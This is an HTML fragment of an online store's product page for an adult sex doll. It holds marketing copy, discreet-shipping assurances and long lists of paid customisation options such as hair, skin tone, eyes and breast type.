                            </div>

                        </div>
                    </div>
                    <div class="products-ssl-discription">
                        <div class="products-ssl-discription-pic"><span class="iconfont icon-suoshucangku"></span></div>
                        <div>
                            <h3>Order Confirmation</h3>
                            <div class="products-ssl-description-detail">
                                <p>You will receive an order confirmation email from zealdoll after placing your order.If you confirm your order has incorrect information, please contact us as soon as possible,we will reply you within 48 hours and update your order.
                                </p>
                            </div>

                        </div>
                    </div>
                    <div class="products-ssl-discription">
                        <div class="products-ssl-discription-pic"><img src="https://zealdoll.com/static/images/lock-48.png"></div>
                        <div>
                            <h3>Personal protection,safe transportation</h3>
                            <div class="products-ssl-description-detail">
                                <p>Zealdoll will not transfer or provide it to third parties except for the delivery of goods.Safe transportation without revealing any privacy, we promise to ship in strict packaging, even the delivery person has no way of knowing the contents of the package.
                                </p>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="products-ssl-discription">
                        <div class="products-ssl-discription-pic"><span class="iconfont icon-wuliu"></span></div>
                        <div>
                            <h3>Free Shipping&amp;Reliable tracking service</h3>
                            <div class="products-ssl-description-detail">
                                <p>Deliver with: DHL, Fedex &amp; UPS Free shipping and tax delivery throughout the United States.Once the shipment is successful, we will send you an email with the shipping company's package number so that you can search the shipping status immediately.
                                </p>
                            </div>
                        </div>
                    </div> -->
                    <div class="products-ssl-discription">
                        <div class="products-ssl-discription-pic"><span class="iconfont icon-anquanrenzheng"></span></div>
                        <div>
                            <h3>safety material</h3>
                            <div class="products-ssl-description-detail">
                                <p>
                                All sex dolls are made of international standard safe materials.It obtained the EU CE mark, the European toy safety standard (EN71) and the US Food and Drug Administration (FDA) inspection agency certification.Clearly proven harmless to humans.
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="products-right">
                <h1>Sexy Bunny girl |156cm Sense of future technology sexy anime doll</h1>
                <p class="products-star">
                    <span class="icon-star iconfont icon-shoucang"></span>
                    <span class="icon-star iconfont icon-shoucang"></span>
                    <span class="icon-star iconfont icon-shoucang"></span>
                    <span class="icon-star iconfont icon-shoucang"></span>
                    <span class="icon-star iconfont icon-shoucang"></span>
                    <span class="products-star-comment"><span class="icon-comment iconfont icon-pinglun"></span> 0</span>
                </p>
                <p class="products-code">Commodity code: WM-467</p>
                <p class="products-discount">
                                        <span>Free shipping</span>
                </p>
                <p class="products-money">
                    <span class="current-price pro-money-number">$1,980.00</span>
                                    </p>
               
				
				
								
				
                <div class="products-text">
                    						   <p style="white-space: normal;">● More realistic movable simulation centerpiece.</p><p style="white-space: normal;">● Jelly breasts can be manufactured for WM Dolls&#39; C-Cup to F-Cup!</p><p style="white-space: normal;">● Vaginal intercourse and anal sex are possible. In that case, use lubricating oil.</p><p style="white-space: normal;">(We also recommend using it in combination with a condom.)</p><p style="white-space: normal;">● It is a product of WMDOLL, the largest manufacturer in the world&#39;s TPE love doll industry.</p><p style="white-space: normal;">● WM love doll mail order store! Very popular discount sale!</p><p style="white-space: normal;">[Overview of Love Doll]</p><p style="white-space: normal;">●Medical TPE Made in USA</p><p style="white-space: normal;">●<a href="https://zealdoll.com/brand/wm-doll" target="_self">WM Doll</a></p><p style="white-space: normal;">【accessories】</p><p style="white-space: normal;">① Washer machine for dolls*1</p><p style="white-space: normal;">② Doll exclusive gloves *1</p><p style="white-space: normal;">③ Wig*1 (random)</p><p style="white-space: normal;">④ Bolt*1</p><p style="white-space: normal;">⑤ Wig comb*1</p><p style="white-space: normal;">⑥ Underwear*1</p><p style="white-space: normal;">[Reliable certification]</p><p style="white-space: normal;">● High-grade TPE quality made in the USA, CE, RoHS, FDA certified products</p><p style="white-space: normal;">● Luxury WM dolls, WM Doll We have developed various original love dolls, and the skill level of our craftsmen is extremely high. Largest manufacturer in the world. Using advanced simulation software and unique manufacturing technology, manufactured with the latest environmentally friendly materials (TPE), making the skin on the model surface smooth, delicate and elastic. The love doll of wm doll will satisfy the customer in terms of face and height.</p><p style="white-space: normal;">【To customers】</p><p style="white-space: normal;">● The posted image is a photograph taken by our company.</p><p style="white-space: normal;">● You can check the product with photos before shipping.</p><p style="white-space: normal;">● Safe packaging and strict confidentiality will be used for safe shipping.</p><p style="white-space: normal;">● It is possible to stop at the sales office, and you can also specify the time zone (please fill in the remarks column.).</p><p style="white-space: normal;">● You can wear commercially available costumes and wigs, but the color may transfer depending on the material.</p><p style="white-space: normal;">●We are licensed as a wm dolls authorized retailer. We are confident in our quality and service. You can check the actual photo of the life-size doll before shipping.</p><p style="white-space: normal;">● Please contact sale@zealdoll.com by e-mail if you have any questions regarding your order.</p><p style="white-space: normal;">★【Customizable】</p><p><br style="white-space: normal;"/></p><p><br/></p> 
						                  </div>

                <div class="products-attribute">
                                            <div class="products-option">
                            <input type='hidden' id='option_48' class='option' value='0'>
                            <p class="option-title">* Body Type(*Note: Required) <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                This feature currently supports English, German, French, Japanese, Korean, and Spanish. For more details, please contact customer service.                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="48" title="613">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201711411.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201711411.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="48" title="693">
                                    <div class="attribute-list-img"  data-price="$299"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2025-04-07/202504071207251.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2025-04-07/202504071207251.webp" /></div>
                                    <p>Metabox AI 聊天功能</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_1' class='option' value='0'>
                            <p class="option-title">* MATERIAL(*Note: Required) <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="1" title="454">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_9' class='option' value='0'>
                            <p class="option-title">* HAIR OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="9" title="280">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="281">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201757021.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201757021.webp" /></div>
                                    <p>01#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="282">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201757281.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201757281.webp" /></div>
                                    <p>02#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="283">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201800181.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201800181.webp" /></div>
                                    <p>03#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="284">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201800371.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201800371.webp" /></div>
                                    <p>04#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="285">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201801231.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201801231.webp" /></div>
                                    <p>05#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="286">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201802311.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201802311.webp" /></div>
                                    <p>06#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="287">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201803011.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201803011.webp" /></div>
                                    <p>07#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="288">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201803261.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201803261.webp" /></div>
                                    <p>08#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="289">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201806541.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201806541.webp" /></div>
                                    <p>09#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="290">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201805011.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201805011.webp" /></div>
                                    <p>10#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="291">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201807231.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201807231.webp" /></div>
                                    <p>11#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="292">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201807371.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201807371.webp" /></div>
                                    <p>12#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="293">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201807591.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201807591.webp" /></div>
                                    <p>13#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="294">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201808201.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201808201.webp" /></div>
                                    <p>14#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="295">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201808591.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201808591.webp" /></div>
                                    <p>15#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="296">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201809441.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201809441.webp" /></div>
                                    <p>16#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="297">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201810151.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201810151.webp" /></div>
                                    <p>17#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="300">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201811291.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201811291.webp" /></div>
                                    <p>20#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="301">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201811581.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201811581.webp" /></div>
                                    <p>21#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="302">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201812241.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201812241.webp" /></div>
                                    <p>22#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="303">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201812551.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201812551.webp" /></div>
                                    <p>23#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="304">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201813231.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201813231.webp" /></div>
                                    <p>24#</p>
                                </div>
                                                                <div class="attribute-list " lang="9" title="305">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201813461.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201813461.webp" /></div>
                                    <p>25#</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_5' class='option' value='0'>
                            <p class="option-title">* BODY-MAKEUP <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="5" title="131">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="5" title="132">
                                    <div class="attribute-list-img"  data-price="$120"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181810121.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181810121.webp" /></div>
                                    <p>Body Make-up</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_6' class='option' value='0'>
                            <p class="option-title">* SKIN TONES <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="6" title="133">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="6" title="134">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201722321.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201722321.webp" /></div>
                                    <p>White</p>
                                </div>
                                                                <div class="attribute-list " lang="6" title="135">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201720511.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201720511.webp" /></div>
                                    <p>Natural</p>
                                </div>
                                                                <div class="attribute-list " lang="6" title="137">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201723321.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201723321.webp" /></div>
                                    <p>Wheat</p>
                                </div>
                                                                <div class="attribute-list " lang="6" title="138">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201723511.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201723511.webp" /></div>
                                    <p>Tanned</p>
                                </div>
                                                                <div class="attribute-list " lang="6" title="418">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201729351.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201729351.webp" /></div>
                                    <p>Dark</p>
                                </div>
                                                                <div class="attribute-list " lang="6" title="419">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201730001.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201730001.webp" /></div>
                                    <p>Black</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_8' class='option' value='0'>
                            <p class="option-title">* EYE DETAILS / COLORS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="8" title="154">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="155">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201746331.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201746331.webp" /></div>
                                    <p>001#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="156">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201746571.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201746571.webp" /></div>
                                    <p>002#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="157">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201747191.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201747191.webp" /></div>
                                    <p>003#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="158">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201747351.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201747351.webp" /></div>
                                    <p>004#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="159">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201747561.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201747561.webp" /></div>
                                    <p>005#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="160">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201748461.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201748461.webp" /></div>
                                    <p>006#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="161">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201749071.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201749071.webp" /></div>
                                    <p>007#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="162">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201749231.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201749231.webp" /></div>
                                    <p>008#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="163">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201749411.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201749411.webp" /></div>
                                    <p>009#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="164">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201750091.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201750091.webp" /></div>
                                    <p>010#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="165">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201750471.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201750471.webp" /></div>
                                    <p>011#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="166">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201751041.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201751041.webp" /></div>
                                    <p>012#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="167">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201751241.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201751241.webp" /></div>
                                    <p>013#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="168">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201752271.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201752271.webp" /></div>
                                    <p>014#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="169">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201753531.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201753531.webp" /></div>
                                    <p>015#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="170">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201754121.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201754121.webp" /></div>
                                    <p>016#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="171">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201754301.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201754301.webp" /></div>
                                    <p>017#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="172">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201754461.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201754461.webp" /></div>
                                    <p>018#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="275">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201755241.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201755241.webp" /></div>
                                    <p>G1#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="276">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201755441.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201755441.webp" /></div>
                                    <p>G2#</p>
                                </div>
                                                                <div class="attribute-list " lang="8" title="277">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201755581.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201755581.webp" /></div>
                                    <p>G3#</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_30' class='option' value='0'>
                            <p class="option-title">* TONGUE OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="30" title="420">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201741541.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201741541.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="30" title="421">
                                    <div class="attribute-list-img"  data-price="$70"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201742381.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201742381.webp" /></div>
                                    <p>Fixed</p>
                                </div>
                                                                <div class="attribute-list " lang="30" title="422">
                                    <div class="attribute-list-img"  data-price="$135"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201742591.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201742591.webp" /></div>
                                    <p>Removable(normal)</p>
                                </div>
                                                                <div class="attribute-list " lang="30" title="423">
                                    <div class="attribute-list-img"  data-price="$135"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201743191.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201743191.webp" /></div>
                                    <p>Removable(vampire)</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_10' class='option' value='0'>
                            <p class="option-title">* BREAST OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                WM Doll C-cup-F-cups can create jelly breasts!The hollow breast is the most non-inferior type, and in the case of B cups or less, the hollow breast will be unavailable                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="10" title="320">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201815031.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201815031.webp" /></div>
                                    <p>Normal</p>
                                </div>
                                                                <div class="attribute-list " lang="10" title="321">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201815221.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201815221.webp" /></div>
                                    <p>Hollow</p>
                                </div>
                                                                <div class="attribute-list " lang="10" title="322">
                                    <div class="attribute-list-img"  data-price="$70"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201815371.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201815371.webp" /></div>
                                    <p>GEL-Material</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_12' class='option' value='0'>
                            <p class="option-title">* AREOLA COLOR <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="12" title="327">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="12" title="328">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201820281.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201820281.webp" /></div>
                                    <p>01#</p>
                                </div>
                                                                <div class="attribute-list " lang="12" title="329">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201821431.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201821431.webp" /></div>
                                    <p>02#</p>
                                </div>
